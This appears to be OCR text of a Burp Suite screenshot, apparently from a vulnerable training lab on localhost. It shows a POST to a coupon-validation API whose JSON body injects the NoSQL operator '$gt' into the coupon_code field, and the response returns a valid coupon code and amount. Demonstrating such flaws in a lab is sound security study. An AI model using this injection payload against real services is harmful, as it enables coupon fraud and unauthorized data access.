 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Orga
Autorize SQLiPy JSON Web Tokens Add Custom Header Bypass WAF
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 15 × 17 ×
22 × 23 × 24 × 25 × 26 ×
Send Cancel < >
Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /community/api/v2/coupon/validate-coupon
HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Length: 26
4 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Content-Type: application/json
6 sec-ch-ua-mobile: ?0
7 Authorization: Bearer
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Accept: */*
11 Origin: http://127.0.0.1:8888
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8888/shop
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"coupon_code":{
"$gt":""
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Wed, 08 May 2024 00:54:39 GMT
4 Content-Type: application/json
5 Connection: close
6 Access-Control-Allow-Headers: Accept,
Content-Type, Content-Length, Accept-Encoding,
X-CSRF-Token, Authorization
7 Access-Control-Allow-Methods: POST, GET, OPTIONS,
PUT, DELETE
8 Access-Control-Allow-Origin: *
9 Content-Length: 78
10
11 {
"coupon_code":"TRAC075",
"amount":"75",
"CreatedAt":"2024-04-25T02:30:30.08Z"
}
12
Search 0 highlights